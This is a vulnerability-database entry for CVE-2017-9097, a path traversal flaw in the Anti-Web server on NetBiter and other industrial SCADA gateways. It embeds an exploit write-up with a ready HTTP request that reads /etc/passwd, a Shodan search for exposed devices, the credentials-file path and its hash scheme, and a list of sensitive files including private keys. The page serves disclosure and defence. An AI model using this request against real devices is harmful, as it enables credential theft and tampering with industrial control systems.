Vulnerabilities > CVE-2017-9097 - Path Traversal vulnerability in Hoytech Antiweb
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
NONE Summary
In Anti-Web through 3.8.7, as used on NetBiter FGW200 devices through 3.21.2, WS100 devices through 3.30.5, EC150 devices through 1.40.0, WS200 devices through 3.30.4, EC250 devices through 1.40.0, and other products, an LFI vulnerability allows a remote attacker to read or modify files through a path traversal technique, as demonstrated by reading the password file, or using the template parameter to cgi-bin/write.cgi to write to an arbitrary file.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 11 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Relative Path Traversal An attacker exploits a weakness in input validation on the target by supplying a specially constructed path utilizing dot and slash characters for the purpose of obtaining access to arbitrary files or resources. An attacker modifies a known path on the target in order to reach material that is not available through intended channels. These attacks normally involve adding additional path separators (/ or \) and/or dots (.), or encodings thereof, in various combinations in order to reach parent directories or entirely separate trees of the target's directory structure.
- Directory Traversal An attacker with access to file system resources, either directly or via application logic, will use various file path specification or navigation mechanisms such as ".." in path strings and absolute paths to extend their range of access to inappropriate areas of the file system. The attacker attempts to either explore the file system for recon purposes or access directories and files that are intended to be restricted from their access. Exploring the file system can be achieved through constructing paths presented to directory listing programs, such as "ls" and 'dir', or through specially crafted programs that attempt to explore the file system. The attacker engaging in this type of activity is searching for information that can be used later in a more exploitive attack. Access to restricted directories or files can be achieved through modification of path references utilized by system applications.
- File System Function Injection, Content Based An attack of this type exploits the host's trust in executing remote content including binary files. The files are poisoned with a malicious payload (targeting the file systems accessible by the target software) by the attacker and may be passed through standard channels such as via email, and standard web content like PDF and multimedia files. The attacker exploits known vulnerabilities or handling routines in the target processes. Vulnerabilities of this type have been found in a wide variety of commercial applications from Microsoft Office to Adobe Acrobat and Apple Safari web browser. When the attacker knows the standard handling routines and can identify vulnerabilities and entry points they can be exploited by otherwise seemingly normal content. Once the attack is executed, the attackers' program can access relative directories such as C:\Program Files or other standard system directories to launch further attacks. In a worst case scenario, these programs are combined with other propagation logic and work as a virus.
- Using Slashes and URL Encoding Combined to Bypass Validation Logic This attack targets the encoding of the URL combined with the encoding of the slash characters. An attacker can take advantage of the multiple way of encoding an URL and abuse the interpretation of the URL. An URL may contain special character that need special syntax handling in order to be interpreted. Special characters are represented using a percentage character followed by two digits representing the octet code of the original character (%HEX-CODE). For instance US-ASCII space character would be represented with %20. This is often referred as escaped ending or percent-encoding. Since the server decodes the URL from the requests, it may restrict the access to some URL paths by validating and filtering out the URL requests it received. An attacker will try to craft an URL with a sequence of special characters which once interpreted by the server will be equivalent to a forbidden URL. It can be difficult to protect against this attack since the URL can contain other format of encoding such as UTF-8 encoding, Unicode-encoding, etc.
- Manipulating Input to File System Calls An attacker manipulates inputs to the target software which the target software passes to file system calls in the OS. The goal is to gain access to, and perhaps modify, areas of the file system that the target software did not intend to be accessible.
Seebug
| bulletinFamily | exploit |
| description | # Exploit Title: Apps industrial OT over Server: "Anti-Web 3.x.x < 3.8.x" vuln: Local File Inclusion *** [*] Date: 15/05/2017 [*] Exploit Author: Bertin Jose ( @bertinjoseb ) && Fernandez Ezequiel ( @capitan_alfa ) [*] Vendor: Multiples vendors [*] Category: Industrial OT webapps *** ### [+] DESCRIPTION: *** [*] vulnerability: LFI ( Local File Inclusion ) [*] Attack Vector (AV): Remote [*] Attack Complexity (AC): Low [*] Privileges Required (PR): None (no necesita autenticacion alguna) [*] Confidentiality (C): High *** ### LFI: Un "LFI" es una vulnerabilidad sobre aplicaciones web que permiten la inclusión de archivos locales, es decir aquellos ficheros que se encuentran en el mismo servidor de la web. La vulnerabilidad radica en la posibilidad de modificar en origen de estos archivos. La aplicaciones web de los dispositivos testeados permiten las obtención de archivos alojados en el server. Enviando una peticion POST adulterada, apuntando a archivos existentes en el servidor. Sin necesidad de ningun tipo de credencial. ## AFFECTED PRODUCTS (testead): * CRE Technology - BSD plus * Supervision SEGEM Stockage Monaco * SAUTER" * Ny sida 5 * Air-Site® - WEB100 * ABB, SREA-01 * ABB SREA-50, UGETAM-GES * ABB SREA-50, EDM - De Marco * AEDILIS SMART-1 * Alliance - AWU 500 * system Alliance - AWU 600 * Carlo Gavazzi - SIU-DLG * DSE / Deep Sea Electronics * NetBiter® - FGW200 * NetBiter® - WS100 * NetBiter® - EC150 * NetBiter® - WS200 * NetBiter® - EC250 * NetBiter® - webSCADA * OUMAN - EH-net * Smart Qmmunicator * SyxthSense WebBiter * (and more....) * [!] It's products that makes it possible to remotely operate "Scada" control devices and systems via the internet. ## VERSION WEBSERVER: * Anti-Web V3.0.7-hms2 * ... * Anti-Web V3.3.5 * ... * Anti-Web V3.6.1 * ... * Anti-Web V3.7.1 * Anti-Web V3.7.2 * ... * Anti-Web V3.8.1 * Anti-Web V3.8.2 * Anti-Web V3.8.3 * Anti-Web V3.8.4 * Anti-Web V3.8.5 * Anti-Web V3.8.7 ## Steps To Reproduction: ### Simple HTTP Request ``` POST /cgi-bin/write.cgi HTTP/1.1 Host: <host> User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: es-AR,en-US;q=0.7,en;q=0.3 Referer: http://<host>/ Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 52 page=/&template=../../../../../../etc/passwd ``` ## on the wild!: [Servers anti-web](https://www.shodan.io/search?query=anti-web)  ### PANEL WEB (examples):     ### Tool / PoC: ```anti-web-v1.py <host> <port>``` ### RUN THE POC:  ## cool file: *home/config/users.cfg* The file "home/config/users.cfg" have all credentials  #### format of passwords hash: * hashUser = md5(password + username) *    # Other/Old CVE [CVE-2010-4730](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-4730) [CVE-2010-4733](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-4733) The [Security Advisories and Alerts](https://tools.cisco.com/security/center/viewAlert.x?alertId=21860) of cisco, write: ## "Intellicom Netbiter webSCADA Multiple Vulnerabilities" *** To exploit these vulnerabilities, authentication with superadmin privileges is required. Since the affected software by default assigns superadmin privileges to the user, exploitation of default passwords could increase the security risk. However, the affected application fails to prompt for the modification of default passwords during installation. This flaw could allow the attacker to exploit the existing vulnerabilities within the application if an administrator has not changed the default credentials. Intellicom has released updated packages at the following links: WS100 Netbiter v3.30.2 b184 WS200 Netbiter v3.30.4 b277 ICS-CERT has released advisories at the following links: ICSA-10-316-01 and ICSA-10-316-01A *** ### Still vulnerable : ##### Now and without any credentials #   # Scadas examples :  ---  ---  ---  ---  ## PATHS LFIs: [*] PATHS_CONF: ../etc/config/resolv.conf ../etc/config/ethernet.conf ../etc/config/system.conf ../etc/config/rtu_mast.conf ../etc/config/general.conf ../etc/config/awhttpd.conf -------------------------------------------- privkey /etc/config/privkeySrv.pem certificate /etc/config/certSrv.pem ---------------------------------------------- [*] PATH CGI: /home/httpd/cgi-bin/read.cgi /home/httpd/cgi-bin/write.cgi /home/httpd/cgi-bin/systeminfo.cgi /home/httpd/cgi-bin/log.tar /home/httpd/cgi-bin/lcomm.cgi /home/httpd/cgi-bin/backup.nbb [*] PATHS_extra: ../home/config/passwd ../etc/passwd ../etc/group ../etc/hosts ../etc/config/crontab ../etc/version ../etc/inittab ../etc/fstab ../etc/config/tsmgr.xml ../etc/config/eventmgr.xml ../etc/config/commgr.xml <Server> <UserName>admin</UserName> <Password>admin</Password> <LocalIP>10.200.2.1</LocalIP> <RemoteIP>10.200.2.2</RemoteIP> </Server> ../etc/config/events.xml ../etc/config/interfaces.xml ../etc/config/vendorpages.xml ../etc/config/controllers.xml ../etc/config/templates/controllers/1.xml ../etc/config/templates/controllers/broadcast.xml ../var/alarmstatus.xml ../tmp/testmail.xml ../var/log/log.csv ../home/log/log.csv |
| id | SSV:96556 |
| last seen | 2018-06-08 |
| modified | 2017-09-20 |
| published | 2017-09-20 |
| reporter | Knownsec |
| source | https://www.seebug.org/vuldb/ssvid-96556 |
| title | Apps industrial OT over Server: Anti-Web Local File Inclusion(CVE-2017-9097) |
References
- http://misteralfa-hack.blogspot.cl/2017/05/apps-industrial-ot-over-server-anti-web.html
- http://misteralfa-hack.blogspot.cl/2017/05/apps-industrial-ot-over-server-anti-web.html
- https://github.com/ezelf/industrial_Tools/tree/master/scadas_server_antiweb/LFI
- https://github.com/ezelf/industrial_Tools/tree/master/scadas_server_antiweb/LFI
- https://www.netbiter.com/docs/default-source/netbiter-english/software/hms-security-advisory-2017-05-24-001-ws100-ws200-ec150-ec250.zip
- https://www.netbiter.com/docs/default-source/netbiter-english/software/hms-security-advisory-2017-05-24-001-ws100-ws200-ec150-ec250.zip